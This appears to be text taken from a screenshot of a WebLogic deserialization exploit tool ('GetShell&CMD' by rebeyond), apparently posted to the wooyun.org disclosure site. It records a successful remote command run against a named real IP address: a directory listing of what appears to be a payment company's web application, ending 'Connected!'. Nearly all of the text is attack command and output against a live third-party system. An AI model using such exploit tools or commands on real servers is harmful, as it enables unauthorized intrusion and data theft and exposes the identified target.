 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.247.127.219 Port: 80 DisConn
FilePath: Upload
CMD: ls /web/webapps/polypay/web/ Execute
Result:
cnaboutus
cnculture
cnjoinus
cnnews
cnothers
cnproduct
config
help
homepage
img
index
index.jsp
networkmcht
others
Plan.xml
polypay.cn.html
products
productsdo
project
recruit
resource
robots.txt
Scripts
Connected!
www.wooyun.org